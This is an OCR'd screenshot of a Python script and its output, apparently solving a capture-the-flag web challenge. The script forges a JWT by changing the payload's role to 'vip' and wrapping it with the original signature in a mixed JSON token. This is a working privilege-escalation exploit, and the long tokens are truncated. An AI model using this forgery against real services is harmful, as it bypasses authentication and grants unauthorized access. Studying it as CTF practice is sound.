 2 from jwcrypto.common import base64url_encode, base64url_decode
5
3
1 usage
4 def topic(topic):
5 [header, payload, signature] = topic.split('.')
6 parsed_payload = loads(base64url_decode(payload))
7 print(parsed_payload)
8 parsed_payload["role"] = "vip"
9 fake_payload = base64url_encode(dumps(parsed_payload, separators=(',', ':')))
10 print(fake_payload)
11 return '{"' + header + '.' + fake_payload + '.":"","protected":"' + header + '","payload":"' + payload + '","signature":"' + signature + '"}'
12
13 print(topic('eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTQ1ODE2NzAsImlhdCI6MTcxNDU3ODA3MCwianRpIjoiQktqZmNCTkJ0cm9FZlNJTkxMTDFBUSIsIm5iZiI6MTcxNDU3ODA3MCwicm9sZSI6Im
14
topic()
Run web2_2
E:\Desktop\pythonProject\.venv\Scripts\python.exe E:\Desktop\pythonProject\com\wsyu9a\网络231\web2_2.py
{'exp': 1714581670, 'iat': 1714578070, 'jti': 'BKjfcBNBtroEfSINLLL1AQ', 'nbf': 1714578070, 'role': 'member', 'username': 'ISCCmember'}
eyJleHAiOjE3MTQ1ODE2NzAsImlhdCI6MTcxNDU3ODA3MCwianRpIjoiQktqZmNCTkJ0cm9FZlNJTkxMTDFBUSIsIm5iZiI6MTcxNDU3ODA3MCwicm9sZSI6InZpcCIsInVzZXJuYW1lIjoiSVNDQ21lbWJlciJ9
{"eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTQ1ODE2NzAsImlhdCI6MTcxNDU3ODA3MCwianRpIjoiQktqZmNCTkJ0cm9FZlNJTkxMTDFBUSIsIm5iZiI6MTcxNDU3ODA3MCwicm9sZSI6InZpcCIsInVzZXJuY